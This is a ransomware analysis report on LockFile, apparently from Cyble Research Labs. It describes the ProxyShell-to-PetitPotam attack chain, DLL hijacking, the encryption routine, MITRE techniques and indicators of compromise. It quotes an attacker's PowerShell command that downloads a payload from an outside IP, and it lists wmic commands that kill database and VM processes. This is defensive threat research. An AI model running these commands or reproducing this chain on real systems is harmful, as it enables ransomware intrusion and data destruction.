LockFile ransomware was first seen in July 2021 and has been highly active since then. It has global operations, and most of the victims are from the United States of America and Asia. The ransomware group hosts a website in the TOR network to guide victims to pay the ransom and subsequently get the instructions to decrypt the files. This webpage contains a uTox ID and an email address to contact the Threat Actor (TA), as shown in the figure below.

Cyble Researchers found that a few details indicate that the ransomware gang could also be related to the other threat actors from the ransomware website. For example, as mentioned in the ATTENTION section of the website, the last line mentions a wallpaper being provided by lockbit, and the contact email contains a reference to Conti.
Recently the Threat Actor (TA) behind LockFile has started attacking Microsoft Exchange Servers using ProxyShell attack. The ProxyShell attack uses chained Microsoft Exchange vulnerabilities mentioned in the list below, resulting in unauthenticated code execution. Orange Tsai, a Principal Security Researcher from Devcore, recently discovered these vulnerabilities. Following is the list of vulnerabilities.
- CVE-2021-34473 - Pre-auth Path Confusion leads to ACL Bypass (Patched in April by KB5001779)
- CVE-2021-34523 - Elevation of Privilege on Exchange PowerShell Backend (Patched in April by KB5001779)
- CVE-2021-31207 - Post-auth Arbitrary-File-Write leads to RCE (Patched in May by KB5003435)
According to a Symantec blog post, after successful exploitation, the TA uses the PowerShell command.
powershell wget hxxp://209.14.0[.]234:46613/VcEtrKighyIFS5foGNXH
The PowerShell command in use is unknown, but on August 13, 2021, an independent security researcher captured the associated IP address (209.14.0[.]234). According to the researcher, attackers used this IP to exploit ProxyShell Vulnerability.
Researchers also found that 20 to 30 minutes before the deployment of ransomware, the TA drops three files:
An Exploit for PetitPotam vulnerability (CVE-2021-36942), namely efspotato.exe.
Two files: active_desktop_render.dll and active_desktop_launcher.exe
PetitPotam vulnerability allows the TA to compromise Domain Controller, which results in the compromise of the complete Active Directory. The PetitPotam technique uses MS-EFSRPC (Microsoft’s Encrypting File System Remote Protocol), Which is responsible for performing maintenance and management operations on the encrypted data stored on the remote system.
As per Symantec, the executable active_desktop_launcher.exe is legitimate software, but active_desktop_render.dll is a malicious Dynamic Link Library (DLL). The active_desktop_render.dll is loaded using the DLL Search Order Hijacking attack. After loading, the DLL file drops and decrypts desktop.ini in a local directory. This desktop.ini then loads and executes shellcode, which then activates the efspotato.exe file that is exploited for the PetitPotam vulnerability.
Upon compromising the domain, the TA then deploys LockFile ransomware in various systems of the compromised domain.
Cyble Research found one of the LockFile malware samples from the surface web while conducting routine Open-Source Intelligence (OSINT) threat hunting exercises. The figure below shows the high-level execution flow of LockFile Ransomware. The malware initially kills all the known processes related to virtual machines, databases, and other related services. Then, it iterates through drives into the system to find the logical drive to search for files and folders. After the files are found, the malware checks the extensions of the file, and if matched to the pre-defined file extension, the ransomware encrypts it. After completing the encryption process, it deletes itself.

Technical Analysis
Their static analysis found that the malware is a Windows-based x64 architecture Console application written in C/C++ and compiled on 2021-07-03 18:15:34, as shown in the figure below.

As shown in the figure below, the malware creates several subprocesses to perform several activities upon execution.

The subprocess kills various running processes shown in Table 1. The malware uses the Windows Management Interface Command (WMIC) command and provides the process name as a wild card in between %% to achieve this task. WMIC is a simple command prompt tool that returns information about the system you are running it on.
The list of commands which the malware has executed is shown in table below.
| Command | Target Process |
| C:Windowssystem32cmd.exe /c wmic process where “name like ‘%vmwp%'” call terminate | vmwp |
| C:Windowssystem32cmd.exe /c wmic process where “name like ‘%virtualbox%'” call terminate | virtualbox |
| C:Windowssystem32cmd.exe /c wmic process where “name like ‘%vbox%'” call terminate | vbox |
| C:Windowssystem32cmd.exe /c wmic process where “name like ‘%sqlservr%'” call terminate | sqlservr |
| C:Windowssystem32cmd.exe /c wmic process where “name like ‘%mysqld%'” call terminate | mysqld |
| C:Windowssystem32cmd.exe /c wmic process where “name like ‘%omtsreco%'” call terminate | omtsreco |
| C:Windowssystem32cmd.exe /c wmic process where “name like ‘%oracle%'” call terminate | oracle |
| C:Windowssystem32cmd.exe /c wmic process where “name like ‘%tnslsnr%'” call terminate | tnslsnr |
| C:Windowssystem32cmd.exe /c wmic process where “name like ‘%vmware%'” call terminate | vmware |
Table 1 WMIC Commands executed by Ransomware to Kill Processes
Once the ransomware kills all the processes, it iterates through the victim’s machine and encrypts the user document files and appends extensions with .lockfile, as shown in the figure below.

Figure 5: Files encrypted by LockFile
Once the files are encrypted, the malware launches an HTML Application file (HTA) to show the ransom message to the user, as shown in the figure below, and then deletes itself.

Figure 6: Ransom Message Created by LockFile
Code Analysis And Debugging
The figure below shows that the malware calls a series of WMIC commands to kill various processes upon debugging. The list of commands is shown in Table 1.

Figure 7: WMIC commands used by LockFile ransomware to kill processes
Once the ransomware kills all the defined processes, it extracts the ransom note content from the executable, as shown below.

Figure 8: Ransom Note Extracted from LockFile Ransomware in Memory
Afterward, the malware gets the list of drives using the GetLogicalDriveStringsA Application Programming Interface (API). Finally, the list of drives is passed one at a time to GetDriveTypeA API, after which the result compares with 03 (DRIVE_FIXED), which indicates whether the found drive is fixed media, e.g., Logical Drives as shown below. Once the drive is located, the malware creates a thread to conduct further ransomware activity.

Figure 9: Fixed Media checked by LockFile
The malware thread creates LOCKFILE-README.hta in the root, as shown in the figure below.

Figure 10: LockFile’s Thread creating LOCKFILE-README.hta in C:/
Then the ransomware starts iterating through the files and folder. The code passes whatever files/folders are found through a series of checks. The checks are mentioned below list.
1 – desktop.ini string is not present in the filename
2 – Windows is not present in the full path
3 – LOCKFILE string is not present in the filename
4 – NTUSER string is not present in the filename
The checks are shown in the below code.

Figure 11: Checks performed by LockFile.
Once all the checks are passed, the malware compares the files extension with a pre-defined extension embedded in the malware. The code is shown in the figure below.

Figure 12: File Extension Compared by LockFile
For example, in the below figure, we can see that the malware is comparing 36897c.rbf extension with .1cd extension.

Figure 13 Ransomware Check File Extension
Similarly, the malware compares all extensions, shown in Table 2, with the victim’s file. This activity helps us conclude that the malware is targeting only a specific extension file.
.lcd
.7z
.7zip
.acccdb
.ai
.asp
.aspx
.backup
.bak
.cd
.cdr
.cdx
.cer
.cf
.cfl
.cfu
.config
.cs
.csv
.dat
.db
.dbf
.doc
.docx
.dt
.dwg
.edb
.efd
.elf
.epf
.erf
.fpt
.geo
.grs
.html
.ibd
.jpeg
.ldf
.lgf
.lgp
.log
.mdb
.mdf
.mft
.mp3
.mxl
.myd
.odt
.pdf
.pff
.php
.ppt
.pptx
.ps1
.psd
.pst
.rar
.sln
.sql
.sqlite
.st
.tiff
.txt
.vdi
.vhd
.vhdx
.vmdk
.vrp
.wdb
.xls
.xlsx
.zip
Table 2 List of File Extensions which are targeted by ransomware
As shown below in figure 14, once the file is found with the defined extension, the malware reads the plain text content from the file.

Figure 14 Read Plain Text content from Victim’s File
It then calls another user-defined function for encrypting the content using Advanced Encryption Standard (AES), as shown below.

Figure 15 Call Encryption Function to encrypt the content
Once the content is encrypted, the malware writes it into the file, and then it appends the encrypted file with extension .lockfile using MoveFileA API, as shown in the below figure.

Figure 16 Append .lockfile extension to the user document file
The same activity is shown below in figure 17.

Figure 17 Append .lockfile extension to the user document file while debugging
Once all the files have been encrypted, the malware creates a ransom note .hta file in the C:UsersPublic directory, as shown in the figure below.

Figure 18 Creates .HTA ransom file C:UsersPublic
Once the .hta ransom file is created, it calls CreateProcess API to launch the .hta file using mshta.exe windows utility. The mshta.exe is a utility that executes Microsoft HTML Applications (HTA) files.

Figure 19 Launch.HTA ransom File using mshta.exe
Finally, once all the files are encrypted, the malware deletes itself by calling the del command, as shown below.

Figure 20 Use Del command to delete itself
Conclusion
The threat actors behind the LockFile exploit publicly disclosed vulnerabilities in sequence to attack Microsoft Exchange Server and then use PetitPotam vulnerability to compromise the Domain Controller. After achieving these two objectives, the TA drops the LockFile ransomware into the systems.
Based on the ransom notes, Cyble Research Labs speculate that the TA may be creating unique custom variants of the LockFile ransomware for each victim organization.
Cyble Research Labs continuously monitors the LockFile ransomware activity; we will continue to update our readers with our latest findings.
Recommendations
Cyble Research labs have listed some essential cybersecurity best practices that create the first line of control against attackers. We recommend that our readers follow the suggestions given below:
- Use a reputed anti-virus and internet security software package on your connected devices.
- Conduct regular backup practices and keep those backups offline or in a separate network.
- Refrain from opening untrusted links and email attachments without verifying their authenticity.
- Turn on the automatic software update feature on your computer, mobile, and other connected devices wherever possible and pragmatic.
- Use strong passwords and enforce multi-factor authentication wherever possible.
MITRE ATT&CK® Techniques
| Tactic | Technique ID | Technique Name |
| Reconnaissance | T1595.002 T1591 T1593 | Active Scanning Gather Victim Org Information Search Open Websites/Domains |
| Initial Access | T1190 | Exploit Public-Facing Application |
| Execution | T1059.001 | Command and Scripting Interpreter: PowerShell |
| Defense Evasion | T1574.001 | Hijack Execution Flow: DLL Search Order Hijacking |
| Lateral Movement | T1210 | Exploitation of Remote Services |
| Impact | T1486 | Data Encrypted for Impact |
Indicators of Compromise (IoCs):
| Indicators | Indicator type | Description |
| 354a362811b8917bd7245cdd43fe12de9ca3f5f6afe5a2ec97eec81c400a4101 | SHA256 | LockFile Ransomware |
| ed834722111782b2931e36cfa51b38852c813e3d7a4d16717f59c1d037b62291 | SHA256 | Malicious DLL |
| 36e8bb8719a619b78862907fd49445750371f40945fefd55a9862465dc2930f9 | SHA256 | Driver file |
| 5a08ecb2fad5d5c701b4ec42bd0fab7b7b4616673b2d8fbd76557203c5340a0f | SHA256 | Malicious executable |
| 1091643890918175dc751538043ea0743618ec7a5a9801878554970036524b75 | SHA256 | Malicious DLL |
| 7bcb25854ea2e5f0b8cfca7066a13bc8af8e7bac6693dea1cdad5ef193b052fd | SHA256 | PetitPotam exploit |
| bf315c9c064b887ee3276e1342d43637d8c0e067260946db45942f39b970d7ce | SHA256 | LockFile executable |
| 209.14.0[.]234 | IP address | Attacher’s IP |